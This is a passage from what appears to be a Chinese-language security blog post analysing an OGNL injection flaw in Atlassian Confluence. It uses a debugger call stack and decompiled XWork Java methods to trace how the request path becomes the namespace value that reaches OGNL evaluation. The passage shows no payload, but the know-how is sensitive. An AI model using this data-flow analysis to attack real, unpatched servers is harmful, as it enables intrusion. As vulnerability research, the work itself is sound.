 可以看到最终都会走进解析OGNL表达式的流程,下一步,我们就是需要知道这个函数参数值该怎么控制,并且在执行的过程中是否能够保持值没被过滤。 下一个断点,并且访问尝试`/index.acion`,看看能不能走进到漏洞流程。  可以看到,漏洞点没有看到明显可控的值,那么可以尝试回溯,通过函数调用栈来看看相关值的传递过程是否可控。 思路是这样的: 分析核心函数栈 ```php execute:96, ActionChainResult (com.opensymphony.xwork) executeResult:263, DefaultActionInvocation (com.opensymphony.xwork) invoke:187, DefaultActionInvocation (com.opensymphony.xwork) intercept:21, FlashScopeInterceptor (com.atlassian.confluence.xwork) invoke:165, DefaultActionInvocation (com.opensymphony.xwork) intercept:35, AroundInterceptor (com.opensymphony.xwork.interceptor) invoke:165, DefaultActionInvocation (com.opensymphony.xwork) intercept:27, LastModifiedInterceptor (com.atlassian.confluence.core.actions) invoke:165, DefaultActionInvocation (com.opensymphony.xwork) intercept:44, ConfluenceAutowireInterceptor (com.atlassian.confluence.core) invoke:165, DefaultActionInvocation (com.opensymphony.xwork) intercept:35, AroundInterceptor (com.opensymphony.xwork.interceptor) invoke:165, DefaultActionInvocation (com.opensymphony.xwork) invokeAndHandleExceptions:61, TransactionalInvocation (com.atlassian.xwork.interceptors) invokeInTransaction:51, TransactionalInvocation (com.atlassian.xwork.interceptors) intercept:50, XWorkTransactionInterceptor (com.atlassian.xwork.interceptors) invoke:165, DefaultActionInvocation (com.opensymphony.xwork) intercept:61, SetupIncompleteInterceptor (com.atlassian.confluence.xwork) invoke:165, DefaultActionInvocation (com.opensymphony.xwork) intercept:26, SecurityHeadersInterceptor (com.atlassian.confluence.security.interceptors) invoke:165, DefaultActionInvocation (com.opensymphony.xwork) intercept:35, AroundInterceptor (com.opensymphony.xwork.interceptor) invoke:165, DefaultActionInvocation (com.opensymphony.xwork) execute:115, DefaultActionProxy (com.opensymphony.xwork) serviceAction:56, ConfluenceServletDispatcher (com.atlassian.confluence.servlet) service:199, ServletDispatcher (com.opensymphony.webwork.dispatcher) service:764, HttpServlet (javax.servlet.http) .... ``` 漏洞需要使用的值分别是:`ActionChainResult`类的`this.namespace` 或者 `this.actionName`,该类实例由`createResults`方法创建,向上追溯`createResult`方法 对应的是在`DefaultActionInvocation`类。 ```java private void executeResult() throws Exception { // 实例ActionChainResult对象,跟进 this.result = this.createResult(); if (this.result != null) { this.result.execute(this); } else if (!"none".equals(this.resultCode)) { LOG.warn("No result defined for action " + this.getAction().getClass().getName() + " and result " + this.getResultCode()); } } ``` ```java public Result createResult() throws Exception { Map results = this.proxy.getConfig().getResults(); ResultConfig resultConfig = (ResultConfig)results.get(this.resultCode); Result newResult = null; if (resultConfig != null) { try { // 返回值, 跟进去buildResult方法 // 其实就是一一对应resultConfig类属性进行赋值. newResult = ObjectFactory.getObjectFactory().buildResult(resultConfig); } catch (Exception var5) { LOG.error("There was an exception while instantiating the result of type " + resultConfig.getClassName(), var5); throw var5; } } return newResult; } ``` 返回值是`newResult` << `resultConfig` << `this.proxy.getConfig().getResults().;`的`get(this.resultCode)` 到了这一步,我们的回溯对象就需要切换回`this.proxy.getConfig().getResults()`  根据代理设计模式,可以直接跳过invoke的调用过程,直接在调用栈找到`DefaultActionProxy`类进行分析就好。  ```java public ActionConfig getConfig() { return this.config; } ```  可以看到`this.config`的值其实是由`DefaultActionProxy`这个代理类的构造函数参数(`namespace`和`actioname`)来创建的。 可以跟进`getActionConfig`这个接口实现,其中返回的config对象来源于`this.namespaceActionConfigs` ```java public synchronized ActionConfig getActionConfig(String namespace, String name) { ActionConfig config = null; Map actions = (Map)this.namespaceActionConfigs.get(namespace == null ? "" : namespace); if (actions != null) { config = (ActionConfig)actions.get(name); } if (config == null && namespace != null && !namespace.trim().equals("")) { actions = (Map)this.namespaceActionConfigs.get(""); if (actions != null) { config = (ActionConfig)actions.get(name); } } return config; } ``` 而`this.namespaceActionConfigs`的初始化值,是通过扫描系统的配置得到(并且会重新reload一次),也就是说它的值始终是默认的,正常来说没办法控制。  当我们传入`/index.action`的时候,漏洞核心触发点在于控制 `ActionChainResult`类实例的`this.namespace` 或者 `this.actionName`,也就是下图中返回的`newResult`。  那么`newResult`的值从哪里来的呢? 结合前面的分析,来自`this.namespaceActionConfigs`(系统默认有的ActionConfig) 其中的`IndexAction`Config 对应的`results`中键为`notpermitted`的对应的value,即`com.opensymphony.xwork.ActionChainResult`类实例  最终我们得到一个不可控的`ActionChainResult`的具有默认类属性的实例,如下图所示  继续向下执行`execute`,即将进入到漏洞触发点的时候,有一个非常关键的地方,就是对`this.namespace`有一个赋值的操作,其中的`invocation`,其实就是方法参数传入的`DefaultActionInvocation`的`this`本身。  经过`invocation.getProxy()`,其实获取的就是`DefaultActionProxy`代理类,``invocation.getProxy().getNameSpace()`也就是获取这个代理类的`namespace`属性值。 而`DefaultActionProxy`这个代理类的对应的`namespace`和`actioname`属性值的来源(来自`request.getServletPath()`)如图所示: 